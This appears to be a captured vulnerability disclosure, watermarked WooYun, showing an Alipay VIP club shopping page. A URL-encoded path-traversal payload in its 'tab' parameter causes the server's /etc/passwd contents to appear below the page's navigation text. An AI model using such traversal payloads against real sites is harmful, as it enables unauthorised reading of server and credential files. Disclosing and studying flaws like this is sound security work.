 https://vip.alipay.com/vip/privilege/shop_index.htm?tab=..%2F..%2F..%2F..%2F..%2F.
登录 - 注册
支付宝™ VIP俱乐部
首页 支付宝特权 购物特权 生活特权 理财特权 我的等级
BORARDES
柏拉迪丝
柏拉迪丝女装
全场9折起
会员日包邮 仅限金账户尊享
热门特权 服饰鞋帽 综合百货 数码家电 食品保健 家居建材 美容护肤 亲子母婴
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail
news:x:9:13:news:/etc/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual
owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nolo
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/n
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin pegasus:x:66:65:tog-pegasus
www.wooyun.org